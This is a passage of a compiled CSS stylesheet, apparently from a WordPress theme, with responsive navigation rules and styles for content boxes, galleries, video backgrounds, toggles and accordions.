    z-index: 10; }
  .ui--comments-arrow {
    display: none; }
  #comments .commentlist li .comment-text {
    margin: 0 0 0 0; }
  .comment #respond {
    margin-left: 0 !important; }
  .flex-caption,
  .ui--flexslider-navigation,
  .flexslider .flex-control-nav,
  .flexslider .flex-control-thumbs,
  .flexslider .flex-direction-nav {
    display: none !important; }
  #footer-bottom #footer-texts,
  #footer-bottom #footer-navigation {
    display: block;
    width: auto;
    max-width: none;
    float: none;
    text-align: center; }
  #footer-bottom #footer-navigation {
    margin-top: 10px; }
  nav#navigation {
    float: none;
    display: block;
    margin-top: 0 !important;
    margin: 0 auto !important;
    max-width: 440px !important;
    position: relative;
    width: 80%; }
  #header-navigation {
    display: none;
    text-align: left;
    float: none !important;
    margin-bottom: 10%; }
  nav#navigation.with-navigation-holder {
    padding-left: 0 !important;
    padding-right: 0 !important; }
  #header-navigation > li {
    width: 100% !important;
    margin: auto;
    float: none !important;
    clear: both; }
  #header-navigation > li,
  #header-navigation > li > a {
    float: none  !important;
    display: block; }
  #header-navigation > li {
    border-color: #ebebeb;
    margin-top: -2px; }
  #header-navigation > li > a {
    margin: 0 !important;
    padding: 10px 20px !important;
    border-bottom: 0 !important; }
  .rtl #header-navigation > .fallout li.menu-item > a,
  .rtl #header-navigation li.menu-item > a {
    text-align: right !important; }
  .rtl #header-navigation li a > .ui--caret,
  .rtl #header-navigation li.to-left a > .ui--caret,
  .rtl #header-navigation li a > .ui--caret,
  .rtl #header-navigation li.to-left a > .ui--caret,
  .rtl #header-navigation > li a > .ui--caret {
    right: auto !important;
    left: 7px !important;
    margin-left: 8px !important;
    margin-right: 0 !important; }
  #header-navigation li > ul.sub-menu:after {
    display: none !important; }
  #header-navigation > .fallout > ul.sub-menu {
    width: auto !important;
    position: relative !important;
    width: auto !important;
    left: 0 !important;
    right: 0 !important;
    top: 100% !important;
    float: none !important;
    display: none !important;
    position: absolute !important;
    margin: 0 !important; }
  #header-navigation > .fallout ul ul.sub-menu {
    left: auto;
    right: auto;
    top: auto;
    bottom: auto;
    margin: 0 !important;
    position: static !important;
    visibility: visible !important;
    opacity: 1 !important;
    height: auto !important;
    width: 100% !important;
    background: none !important;
    background-color: transparent !important;
    border: 0;
    box-shadow: none !important; }
  #header-navigation > .fallout ul.sub-menu {
    position: static !important;
    display: none !important; }
  #header-navigation > .fallout .hover > ul.sub-menu,
  #header-navigation > .fallout.hover > ul.sub-menu {
    display: block !important;
    width: 100%; }
  #header-navigation > .fallout li {
    width: 100% !important;
    float: none !important;
    clear: both; }
  #header-navigation > .fallout li a {
    text-align: left !important;
    position: relative !important; }
  #header-navigation > .fallout .level-1 > ul.sub-menu {
    background: #f1f1f1 !important; }
  #header-navigation > .fallout .level-2 ul.sub-menu {
    margin-left: 20px !important; }
  #header-navigation > .fallout li li a {
    border-bottom: 0 !important; }
  #header-navigation > .fallout .level-1 ul.sub-menu li a {
    background: none !important;
    text-shadow: none !important;
    color: #7c7c7c !important; }
  #header-navigation > .fallout .level-1 ul.sub-menu li a:hover {
    color: #333 !important; }
  #header-navigation > .megamenu.layout-fullwidth,
  #header-navigation > .megamenu {
    position: relative !important; }
  #header-navigation > .megamenu ul.sub-menu ul.sub-menu {
    position: relative !important;
    display: block !important;
    background: none !important;
    background-color: transparent !important; }
  #header-navigation > .megamenu > ul.sub-menu {
    position: absolute !important;
    width: auto !important;
    left: 0 !important;
    right: 0 !important;
    top: -9999px !important;
    display: block !important;
    /*position: absolute !important;*/
    margin: 0 !important; }
  #header-navigation > .megamenu.hover > ul.sub-menu {
    top: 100% !important;
    position: relative !important; }
  #header-navigation li > ul.sub-menu > li.hover > ul.sub-menu {
    top: 0 !important; }
  #header-navigation li > ul.sub-menu > li.to-left > ul.sub-menu {
    left: 0 !important; }
  #header-navigation > .megamenu.hover ul.sub-menu {
    display: block !important;
    width: 100%; }
  #header-navigation > .megamenu > ul.sub-menu {
    overflow: hidden; }
  #header-navigation > .megamenu > ul.sub-menu > li {
    width: 100% !important;
    float: left !important;
    box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.1), 0 1px 0 rgba(0, 0, 0, 0.05); }
  #header-navigation > .megamenu > ul.sub-menu > li:first-child {
    margin-top: 0 !important; }
  #header-navigation > .megamenu > ul.sub-menu > li:last-child {
    margin-bottom: 0 !important; }
  #header-navigation > .megamenu .level-1:after {
    display: none; }
  #header-navigation li a {
    position: relative; }
  #header-navigation li a .ui--caret,
  #header-navigation li.to-left a .ui--caret,
  #header-navigation li a .ui--caret,
  #header-navigation li.to-left a .ui--caret {
    position: absolute;
    left: auto !important;
    right: 7px !important;
    top: 50% !important;
    margin-top: -9px !important;
    margin-right: 8px !important; }
  #header-navigation .fallout a .ui--caret:before {
    content: "\f107" !important; }
  .header-style-2 #header-navigation > li.top-level-item {
    background-image: none !important; }
  #header-container.stuck {
    position: fixed;
    z-index: 2000;
    width: 100%;
    top: 0; }
  #header-navigation-toggle {
    display: block; }
  header #logo {
    float: none;
    display: block;
    text-align: left;
    padding-left: 40px;
    padding-right: 90px; }
  .ui--mobile-navigation-style-blocked header #logo {
    text-align: center;
    padding-left: 40px;
    padding-right: 40px; }
  header img#logo-phone {
    display: inline !important; }
  .ui--custom-menu-bar ul {
    display: block;
    width: auto;
    margin: 0; }
  .ui--custom-menu-bar.fullwidth-container ul {
    border-left: 1px solid #e0e0e0;
    border-right: 1px solid #e0e0e0; }
  .ui--custom-menu-bar ul > li > span,
  .ui--custom-menu-bar ul > li > a {
    padding: 15px 20px;
    margin: 0;
    border-left: 0;
    border-right: 0; }
  .ui--custom-menu-bar ul > li,
  .ui--custom-menu-bar.ui--type-splitted ul > li.pull-left,
  .ui--custom-menu-bar.ui--type-splitted ul > li.pull-right {
    float: none;
    display: block;
    margin: 0 !important;
    width: auto;
    max-width: none !important;
    border-left: 0 !important;
    border-right: 0 !important;
    border-bottom: 1px solid #e0e0e0; }
  .ui--custom-menu-bar ul > li.last-item {
    border-right: 0 !important;
    border-bottom: 0 !important; }
  div.pp_envision div.ppt {
    max-width: 100% !important;
    width: 100% !important;
    display: none !important; }
  .pp_pic_holder.pp_envision {
    width: 100% !important;
    left: 0 !important;
    overflow: hidden; }
  div.pp_envision .pp_content_container .pp_left {
    padding-left: 0 !important; }
  div.pp_envision .pp_content_container .pp_right {
    padding-right: 0 !important; }
  .pp_content {
    width: 100% !important;
    height: auto !important; }
  .pp_fade {
    width: 100% !important;
    height: 100% !important; }
  a.pp_expand, a.pp_contract, .pp_hoverContainer, .pp_gallery, .pp_top, .pp_bottom {
    display: none !important; }
  #pp_full_res img {
    width: 100% !important;
    height: auto !important; }
  #pp_full_res iframe {
    width: 100%; }
  .pp_details {
    width: 94% !important;
    padding-left: 3%;
    padding-right: 4%;
    padding-top: 20px;
    padding-bottom: 20px;
    background-color: #fff;
    margin-top: -2px !important; }
  a.pp_close {
    right: 10px !important;
    top: 10px !important; }
  .tp-bullets.simplebullets,
  .rev_slider_wrapper .tp-leftarrow,
  .rev_slider_wrapper .tp-rightarrow {
    display: none !important; }
  body.layout--boxed {
    background-image: none !important; }
  #titlebar > .container {
    padding: 20px 40px; }
  #titlebar-text,
  .orientation-right #titlebar-text {
    max-width: none;
    width: auto;
    display: block;
    float: none;
    padding-left: 0;
    padding-right: 0;
    text-align: left; }
  #titlebar-breadcrumb {
    position: static;
    width: auto; }
  #breadcrumb {
    position: static;
    margin-top: 18px !important;
    float: none;
    display: block;
    max-width: 100%;
    text-align: center; }
  #top-bar,
  #top-bar-background {
    height: auto; }
  #top-bar .ui--widget {
    height: auto !important; }
  #top-bar .ui--widget > ul,
  #top-bar ul.ui--widget {
    float: none;
    display: inline-block;
    margin-left: -3px !important; }
  .top-bar-sides {
    text-align: center; }
  #top-bar-text {
    white-space: auto !important; }
  #top-bar .ui--custom-menu li > ul > li > ul {
    position: static;
    top: auto;
    left: auto;
    right: auto;
    bottom: auto;
    margin: 0;
    display: block !important;
    background: #f9f9f9;
    border: 0;
    border-bottom: 1px solid #ebebeb;
    box-shadow: none; }
  #top-bar .ui--custom-menu li > ul > li > ul > li {
    line-height: 20px;
    height: auto;
    min-height: none; }
  #top-bar .ui--custom-menu li > ul > li > ul > li > a {
    border: 0;
    padding: 5px 10px 5px 30px;
    line-height: 20px;
    min-height: 20px; }
  #top-bar .ui-socialbar .ui-socialbar-item {
    margin-left: -3px !important; } }

.dropcap {
  float: left;
  margin: 0 5px -12px 0 !important;
  padding-bottom: 0 !important; }

.ui--highlight {
  padding: 1px 2px;
  border-radius: 3px; }

.highlight_1 {
  background: #FF6;
  padding: 1px 2px; }

.highlight_2 {
  border-bottom: dotted 1px #000;
  padding: 1px 2px;
  margin: 0 5px 0 0; }

.highlight_3 {
  background: #474649;
  color: #FFF !important;
  padding: 1px 2px; }

.ui--blockquote,
.ui--pullquote {
  /*font-style: italic;*/ }

.ui--pullquote {
  max-width: 33%; }

.ui--blockquote {
  margin: 0 40px 25px;
  padding: 18px 30px 18px; }

.ui--pullquote {
  padding: 18px 30px 18px; }

.ui--pullquote-left {
  float: left;
  margin-bottom: 18px;
  margin-right: 30px; }

.ui--pullquote-right {
  float: right;
  margin-bottom: 18px;
  margin-left: 30px;
  padding-right: 0; }

blockquote small {
  margin-top: 18px;
  font-weight: normal !important; }

.ui--content-box {
  position: relative;
  margin-bottom: 18px;
  border-radius: 3px; }

.ui--carousel .ui--content-item {
  margin-bottom: 18px; }

.ui--content-box-title {
  padding: 12px 20px 9px;
  border-bottom: 1px solid #ebebeb;
  word-break: break-word; }

.ui--content-box-title-text {
  margin: 0 0 3px; }

.ui--content-box-title-caption {
  margin: 0 0 3px;
  display: block; }

.ui--content-box-link {
  cursor: pointer; }

.ui--content-box-link,
.ui--content-box-link:hover,
.ui--content-box-title,
.ui--content-box-title:hover,
.ui--content-box-title-text,
.ui--content-box-title-text:hover,
.ui--content-box-title-caption,
.ui--content-box-title-caption:hover {
  text-decoration: none !important; }

.ui--content-box-media {
  position: relative;
  z-index: 3;
  border-bottom: 1px solid #ebebeb;
  overflow: hidden; }

.ui--content-box-media.type--image-hover {
  overflow: hidden; }

.ui--content-box-media .ui--content-box-link {
  display: block; }

.ui--content-box-image {
  width: 100%;
  height: 100%;
  -webkit-border-top-left-radius: 3px;
  -webkit-border-top-right-radius: 3px;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-topright: 3px;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px; }

.ui--content-box-video .ui--video,
.ui--content-box-video .ui--video-wrapper {
  margin-bottom: 0; }

.ui--content-box-image-default {
  display: block;
  position: absolute;
  z-index: 1;
  overflow: hidden;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%; }

.ratio-original .ui--content-box-image-default {
  position: relative !important;
  width: 100%  !important;
  height: auto  !important; }

.ratio-original .ui--content-box-image-default img {
  width: 100% !important;
  height: auto  !important; }

.ui--content-box-overlay {
  position: absolute;
  overflow: hidden;
  z-index: 2;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-border-top-left-radius: 3px;
  -webkit-border-top-right-radius: 3px;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-topright: 3px;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px; }

.ui--content-box-media.type--image-hover .ui--content-box-overlay {
  width: 100%; }

.ui--content-box-media.type--default .ui--content-box-overlay {
  top: -1px;
  left: -1px;
  right: -1px;
  bottom: -1px; }

.ui--content-box-overlay,
.ui--content-box-image-default {
  transition: all 1s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: all 1s cubic-bezier(0.19, 1, 0.22, 1);
  -webkit-transition: all 1s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: all 1s cubic-bezier(0.19, 1, 0.22, 1); }

.ui--content-box-overlay-image .ui--content-box-image {
  margin: 0; }

/** Fade Effect */
.ui--content-box .ui--content-box-media.effect--fade .ui--content-box-overlay {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  opacity: 0; }

.ui--content-box:hover .ui--content-box-media.effect--fade .ui--content-box-overlay {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  opacity: 1; }

/** Slide Effect */
html.csstransforms .ui--content-box .ui--content-box-media.effect--slide-btt .ui--content-box-image-default {
  -ms-transform: translateY(0);
  transform: translateY(0); }

html.csstransforms .ui--content-box:hover .ui--content-box-media.effect--slide-btt .ui--content-box-image-default {
  -ms-transform: translateY(-40%);
  transform: translateY(-40%); }

html.csstransforms .ui--content-box .ui--content-box-media.effect--slide-btt .ui--content-box-overlay {
  -ms-transform: translateY(100%);
  transform: translateY(100%); }

html.csstransforms .ui--content-box:hover .ui--content-box-media.effect--slide-btt .ui--content-box-overlay {
  -ms-transform: translateY(0);
  transform: translateY(0); }

html.no-csstransforms .ui--content-box .ui--content-box-media.effect--slide-btt .ui--content-box-image-default {
  bottom: auto;
  top: 0; }

html.no-csstransforms .ui--content-box:hover .ui--content-box-media.effect--slide-btt .ui--content-box-image-default {
  bottom: auto;
  top: -40%; }

html.no-csstransforms .ui--content-box .ui--content-box-media.effect--slide-btt .ui--content-box-overlay {
  bottom: auto;
  top: 100%; }

html.no-csstransforms .ui--content-box:hover .ui--content-box-media.effect--slide-btt .ui--content-box-overlay {
  bottom: auto;
  top: 0; }

html.csstransforms .ui--content-box .ui--content-box-media.effect--slide-ttb .ui--content-box-image-default {
  -ms-transform: translateY(0);
  transform: translateY(0); }

html.csstransforms .ui--content-box:hover .ui--content-box-media.effect--slide-ttb .ui--content-box-image-default {
  -ms-transform: translateY(40%);
  transform: translateY(40%); }

html.csstransforms .ui--content-box .ui--content-box-media.effect--slide-ttb .ui--content-box-overlay {
  -ms-transform: translateY(-100%);
  transform: translateY(-100%); }

html.csstransforms .ui--content-box:hover .ui--content-box-media.effect--slide-ttb .ui--content-box-overlay {
  -ms-transform: translateY(0);
  transform: translateY(0); }

html.no-csstransforms .ui--content-box .ui--content-box-media.effect--slide-ttb .ui--content-box-image-default {
  top: auto;
  bottom: 0; }

html.no-csstransforms .ui--content-box:hover .ui--content-box-media.effect--slide-ttb .ui--content-box-image-default {
  top: auto;
  bottom: -40%; }

html.no-csstransforms .ui--content-box .ui--content-box-media.effect--slide-ttb .ui--content-box-overlay {
  top: auto;
  bottom: 100%; }

html.no-csstransforms .ui--content-box:hover .ui--content-box-media.effect--slide-ttb .ui--content-box-overlay {
  top: auto;
  bottom: 0; }

html.csstransforms .ui--content-box .ui--content-box-media.effect--slide-rtl .ui--content-box-image-default {
  -ms-transform: translateX(0);
  transform: translateX(0); }

html.csstransforms .ui--content-box:hover .ui--content-box-media.effect--slide-rtl .ui--content-box-image-default {
  -ms-transform: translateX(-40%);
  transform: translateX(-40%); }

html.csstransforms .ui--content-box .ui--content-box-media.effect--slide-rtl .ui--content-box-overlay {
  -ms-transform: translateX(100%);
  transform: translateX(100%); }

html.csstransforms .ui--content-box:hover .ui--content-box-media.effect--slide-rtl .ui--content-box-overlay {
  -ms-transform: translateX(0);
  transform: translateX(0); }

html.no-csstransforms .ui--content-box .ui--content-box-media.effect--slide-rtl .ui--content-box-image-default {
  right: auto;
  left: 0; }

html.no-csstransforms .ui--content-box:hover .ui--content-box-media.effect--slide-rtl .ui--content-box-image-default {
  right: auto;
  left: -40%; }

html.no-csstransforms .ui--content-box .ui--content-box-media.effect--slide-rtl .ui--content-box-overlay {
  right: auto;
  left: 100%; }

html.no-csstransforms .ui--content-box:hover .ui--content-box-media.effect--slide-rtl .ui--content-box-overlay {
  right: auto;
  left: 0; }

html.csstransforms .ui--content-box .ui--content-box-media.effect--slide-ltr .ui--content-box-image-default {
  -ms-transform: translateX(0);
  transform: translateX(0); }

html.csstransforms .ui--content-box:hover .ui--content-box-media.effect--slide-ltr .ui--content-box-image-default {
  -ms-transform: translateX(40%);
  transform: translateX(40%); }

html.csstransforms .ui--content-box .ui--content-box-media.effect--slide-ltr .ui--content-box-overlay {
  -ms-transform: translateX(-100%);
  transform: translateX(-100%); }

html.csstransforms .ui--content-box:hover .ui--content-box-media.effect--slide-ltr .ui--content-box-overlay {
  -ms-transform: translateX(0);
  transform: translateX(0); }

html.no-csstransforms .ui--content-box .ui--content-box-media.effect--slide-ltr .ui--content-box-image-default {
  left: auto;
  right: 0; }

html.no-csstransforms .ui--content-box:hover .ui--content-box-media.effect--slide-ltr .ui--content-box-image-default {
  left: auto;
  right: -40%; }

html.no-csstransforms .ui--content-box .ui--content-box-media.effect--slide-ltr .ui--content-box-overlay {
  left: auto;
  right: 100%; }

html.no-csstransforms .ui--content-box:hover .ui--content-box-media.effect--slide-ltr .ui--content-box-overlay {
  left: auto;
  right: 0; }

/*.old-browser .ui--content-box-overlay,
	.old-browser .ui--content-box-overlay-image { display: none; }
	.old-browser .ui--content-box:hover .ui--content-box-overlay { display: block; }*/
.ui--content-box-overlay-background {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #333;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
  opacity: 0.60;
  z-index: 1;
  -webkit-border-top-left-radius: 3px;
  -webkit-border-top-right-radius: 3px;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-topright: 3px;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px; }

.ui--content-box .ui--content-box-overlay div.center {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  text-align: center;
  z-index: 2;
  transition: all 1s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: all 1s cubic-bezier(0.19, 1, 0.22, 1);
  -webkit-transition: all 1s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: all 1s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-transform: translateY(-400%);
  transform: translateY(-400%);
  -ms-transform: translateY(-400%);
  -ms-transform: translateY(-400%);
  transform: translateY(-400%);
  transform: translateY(-400%);
  -ms-transform: translateY(-400%);
  transform: translateY(-400%); }

.ui--content-box:hover .ui--content-box-overlay div.center {
  -ms-transform: translateY(0);
  transform: translateY(0);
  -ms-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0); }

.ui--content-box .ui--content-box-overlay div.center .btn {
  padding: 10px 7px 10px 15px;
  margin-top: -24px;
  margin-bottom: 0 !important; }

.ui--content-box .ui--content-box-overlay .ui--content-box-overlay-button-text,
.ui--content-box .ui--content-box-overlay .ui--content-box-overlay-button-icon {
  padding-right: 8px; }

.ui--content-box-content {
  position: relative;
  z-index: 4; }

.ui--content-box-content-text {
  margin: 18px 20px 0; }

.ui--content-box-footer {
  position: relative;
  z-index: 5;
  margin: -1px 0 0;
  border-top: 1px solid #dfdfdf;
  height: 40px;
  line-height: 40px;
  overflow: hidden; }

.ui--content-box-footer .ui-socialbar .ui-socialbar-item {
  border-left: 1px solid #dfdfdf; }

.ui--content-box-footer .btn {
  margin-top: 5px; }

.ui--content-box-footer .btn-small {
  margin-top: 8px; }

.ui--content-box-footer .btn-mini {
  margin-top: 10px; }

.ui--content-box-footer .text-right .btn {
  margin-right: 10px; }

.ui--content-box-gallery > .ui--content-box-gallery-viewport,
.ui--content-box-gallery > .mini-slides {
  z-index: 1; }

.ui--content-box-link {
  position: static !important; }

.ui--content-box-gallery > .ui--content-box-link {
  z-index: 2;
  position: absolute !important;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0; }

.ui--content-box-gallery > .ui--content-box-gallery-navigation {
  z-index: 3; }

.ui--content-box-gallery {
  position: absolute; }

.ratio-original .ui--content-box-gallery {
  position: relative; }

.ui--content-box-gallery > .mini-slides {
  overflow: hidden; }

.ui--content-box-gallery-item {
  display: none; }

.ui--content-box-gallery-item-1 {
  display: inline !important; }

.ui--content-box-gallery-image {
  width: 100%; }

.ui--content-box-gallery-navigation {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  margin-top: -16px;
  opacity: 0;
  filter: alpha(opacity=0); }

.ui--content-box:hover .ui--content-box-gallery-navigation {
  opacity: 1;
  filter: alpha(opacity=100); }

.ui--content-box-gallery-navigation .ui--carosuel-prev,
.ui--content-box-gallery-navigation .ui--carosuel-next {
  position: absolute; }

.ui--content-box-gallery-navigation .ui--carosuel-prev {
  left: 0; }

.ui--content-box-gallery-navigation .ui--carosuel-next {
  right: 0; }

.ui--content-box-gallery-navigation .ui--carosuel-prev,
.ui--content-box-gallery-navigation .ui--carosuel-next {
  pointer-events: none; }

.ui--content-box:hover .ui--content-box-gallery-navigation .ui--carosuel-prev,
.ui--content-box:hover .ui--content-box-gallery-navigation .ui--carosuel-next {
  pointer-events: auto; }

html.no-csstransforms .ui--content-box-gallery-navigation .ui--carosuel-prev {
  left: -30px; }

html.no-csstransforms .ui--content-box-gallery-navigation .ui--carosuel-next {
  right: -30px; }

html.csstransforms .ui--content-box-gallery-navigation .ui--carosuel-prev {
  -ms-transform: translateX(-30px);
  transform: translateX(-30px); }

html.csstransforms .ui--content-box-gallery-navigation .ui--carosuel-next {
  -ms-transform: translateX(30px);
  transform: translateX(30px); }

html.no-csstransforms .ui--content-box:hover .ui--content-box-gallery-navigation .ui--carosuel-prev {
  left: -10px; }

html.no-csstransforms .ui--content-box:hover .ui--content-box-gallery-navigation .ui--carosuel-next {
  right: -10px; }

html.csstransforms .ui--content-box:hover .ui--content-box-gallery-navigation .ui--carosuel-prev {
  -ms-transform: translateX(-10px);
  transform: translateX(-10px); }

html.csstransforms .ui--content-box:hover .ui--content-box-gallery-navigation .ui--carosuel-next {
  -ms-transform: translateX(10px);
  transform: translateX(10px); }

.ui--carousel .ui--content-box-gallery {
  overflow: hidden; }

html.no-csstransforms .ui--carousel .ui--content-box-gallery-navigation .ui--carosuel-prev {
  left: -30px; }

html.no-csstransforms .ui--carousel .ui--content-box-gallery-navigation .ui--carosuel-next {
  right: -30px; }

html.csstransforms .ui--carousel .ui--content-box-gallery-navigation .ui--carosuel-prev {
  -ms-transform: translateX(-30px);
  transform: translateX(-30px); }

html.csstransforms .ui--carousel .ui--content-box-gallery-navigation .ui--carosuel-next {
  -ms-transform: translateX(30px);
  transform: translateX(30px); }

html.no-csstransforms .ui--carousel .ui--content-box:hover .ui--content-box-gallery-navigation .ui--carosuel-prev {
  left: 10px; }

html.no-csstransforms .ui--carousel .ui--content-box:hover .ui--content-box-gallery-navigation .ui--carosuel-next {
  right: 10px; }

html.csstransforms .ui--carousel .ui--content-box:hover .ui--content-box-gallery-navigation .ui--carosuel-prev {
  -ms-transform: translateX(10px);
  transform: translateX(10px); }

html.csstransforms .ui--carousel .ui--content-box:hover .ui--content-box-gallery-navigation .ui--carosuel-next {
  -ms-transform: translateX(-10px);
  transform: translateX(-10px); }

.ui--content-box-gallery-navigation,
.ui--content-box-gallery-navigation .ui--carosuel-prev,
.ui--content-box-gallery-navigation .ui--carosuel-next {
  transition: all 0.7s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: all 0.7s cubic-bezier(0.19, 1, 0.22, 1);
  -webkit-transition: all 0.7s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: all 0.7s cubic-bezier(0.19, 1, 0.22, 1); }

.ui--content-box-gallery {
  margin: 0;
  padding: 0; }

.ui--content-box-gallery .mini-slides > div {
  display: none;
  -webkit-backface-visibility: hidden; }

.ui--content-box-gallery {
  zoom: 1; }

.ui--content-box-gallery .mini-slides {
  zoom: 1; }

.ui--box-list .ui--star-rating-wrap {
  float: right;
  display: block;
  margin: 14px 0 18px;
  text-align: left; }

.ui--video-background-wrapper {
  position: relative;
  margin-bottom: 18px; }

.ui--video-background-holder {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  overflow: hidden; }

.ui--video-background {
  z-index: 2;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  opacity: .9; }

.ui--video-background .ui--gradient {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0; }

.ui--video-background-video {
  z-index: 1;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  overflow: hidden; }

.ui--video-background-video video,
.ui--video-background-video iframe {
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: -1000;
  overflow: hidden;
  opacity: 0; }

html.ui--win-loaded .ui--video-background-video video.ui--filled,
html.ui--win-loaded .ui--video-background-video iframe.ui--filled {
  opacity: 1; }

.ie8 .ui--video-background-video video,
.ie8 .ui--video-background-video iframe {
  display: none; }

.ui--video-background-poster {
  display: block;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  position: absolute;
  overflow: hidden;
  background-position: 50% 50%; }

/*html.no-video .ui--video-background-video video {
	display: none;
}

html.video .ui--video-background-poster {
	display: none;
}*/
.ui--video-background h1,
.ui--video-background h2,
.ui--video-background h3,
.ui--video-background h4,
.ui--video-background h5,
.ui--video-background h6 {
  margin-top: 0; }

.ui--video-wrapper {
  line-height: 0;
  margin-bottom: 18px;
  position: relative;
  z-index: 2; }

.ui--video {
  position: relative;
  overflow: hidden; }

.ui--video-16-9 {
  height: 0;
  padding-bottom: 56.25%; }

.ui--video-4-3 {
  height: 0;
  padding-bottom: 75%; }

.ui--video iframe,
.ui--video object,
.ui--video embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

.ratio-original .ui--video iframe,
.ratio-original .ui--video object,
.ratio-original .ui--video embed,
.ui--video.ui--video-original iframe,
.ui--video.ui--video-original object,
.ui--video.ui--video-original embed {
  position: relative; }

.jp-video.ui--video {
  visibility: hidden; }

.ui--toggle {
  display: block;
  margin-bottom: 18px; }

.ui--toggle-title {
  display: block;
  position: relative;
  padding-left: 54px;
  padding-right: 12px;
  min-height: 42px;
  border-radius: 3px; }

.ui--toggle-title a,
.ui--toggle-title a:hover {
  display: block !important;
  text-decoration: none !important;
  padding: 10px 0; }

.ui--toggle-state-opened > .ui--toggle-title a,
.ui--toggle-state-opened > .ui--toggle-title a:hover,
.ui--toggle-title a:active {
  transition: none !important;
  -moz-transition: none !important;
  -webkit-transition: none !important;
  -o-transition: none !important; }

.ui--toggle-title-text {
  margin: 0 !important; }

.ui--toggle-icon {
  position: absolute;
  float: left;
  text-align: center;
  width: 42px;
  min-height: 42px;
  left: 0;
  top: 0;
  bottom: 0;
  border-radius: 3px; }

.ui--toggle-icon i {
  font-size: 20px !important;
  position: absolute;
  width: 20px;
  height: 20px;
  top: 50%;
  left: 50%;
  margin-top: -10px;
  margin-left: -10px; }

.ui--toggle-state-closed .ui--toggle-title .show-when-closed {
  display: block !important; }

.ui--toggle-state-closed .ui--toggle-title .show-when-opened {
  display: none !important; }

.ui--toggle-state-opened .ui--toggle-title .show-when-closed {
  display: none !important; }

.ui--toggle-state-opened .ui--toggle-title .show-when-opened {
  display: block !important; }

.ui--toggle-icon-text {
  float: left; }

.ui--toggle-content {
  padding-top: 12px;
  padding-bottom: 0; }

.ui--toggle-state-closed > .ui--toggle-content {
  position: absolute;
  top: -99999px;
  visibility: hidden;
  width: 100%; }

.ui--accordion {
  margin-top: -1px;
  margin-bottom: 18px;
  position: relative;
  z-index: 1; }

.ui--accordion-item {
  position: relative;
  z-index: 2; }

.ui--accordion-item-title {
  position: relative;
  z-index: 3;
  display: block;
  padding: 10px 30px;
  text-decoration: none !important;
  border-bottom: 1px solid #e5e5e5;
  outline: 0; }

.ui--accordion > .ui--accordion-item:last-child > .ui--accordion-item-title {
  border-bottom: 0; }

.ui--accordion-item.ui--accordion-state-opened .ui--accordion-item-title {
  margin: -1px -1px 0;
  padding: 11px 31px 10px;
  transition: none !important;
  -moz-transition: none !important;
  -webkit-transition: none !important;
  -o-transition: none !important; }

.ui--accordion-item-content {
  background-color: #ffffff;
  border-bottom: 1px solid #ebebeb;
  padding: 30px 30px 12px;
  text-shadow: none; }

.ui--accordion-item.first-item,
.ui--accordion-item.first-item .ui--accordion-item-title,
.ui--accordion-item.ui--accordion-state-closed.last-item,
.ui--accordion-item.ui--accordion-state-closed.last-item .ui--accordion-item-title,
.ui--accordion-item.ui--accordion-state-opened.last-item .ui--accordion-item-content {
  border-radius: 3px; }

.ui--accordion-item.first-item,
.ui--accordion-item.first-item .ui--accordion-item-title,
.ui--accordion-item.ui--accordion-state-opened.last-item .ui--accordion-item-content {
  -webkit-border-bottom-left-radius: 0 !important;
  -webkit-border-bottom-right-radius: 0 !important;
  -moz-border-radius-bottomleft: 0 !important;
  -moz-border-radius-bottomright: 0 !important;
  border-bottom-left-radius: 0 !important;
  border-bottom-right-radius: 0 !important; }

.ui--accordion-item.ui--accordion-state-closed.last-item,
.ui--accordion-item.ui--accordion-state-closed.last-item .ui--accordion-item-title {
  -webkit-border-top-left-radius: 0 !important;
  -webkit-border-top-right-radius: 0 !important;
  -moz-border-radius-topleft: 0 !important;
  -moz-border-radius-topright: 0 !important;
  border-top-left-radius: 0 !important;
  border-top-right-radius: 0 !important; }

.last-item > .ui--accordion-item-content {
  border-bottom: 0; }

.ui--accordion-state-closed > .ui--accordion-item-content {
  position: absolute;
  visibility: hidden;
  top: -99999px;
  display: block !important;
  width: 100%;
  box-sizing: border-box; }

.ui--accordion-item-icon {
  position: relative;
  float: left;
  margin-right: 12px; }

.ui--accordion-item-icon .ui--accordion-item-icon-closed {
  display: inline-block;
  *zoom: 1; }

.ui--accordion-item-icon .ui--accordion-item-icon-opened {
  position: absolute;
  display: inline-block;
  *zoom: 1;
  left: 0;
  top: 0;
  visibility: hidden; }

.ui--accordion-state-opened .ui--accordion-item-icon-opened {
  visibility: visible; }

.ui--accordion-state-opened .ui--accordion-item-icon-closed,
.ui--accordion-state-closed .ui--accordion-item-icon-opened {
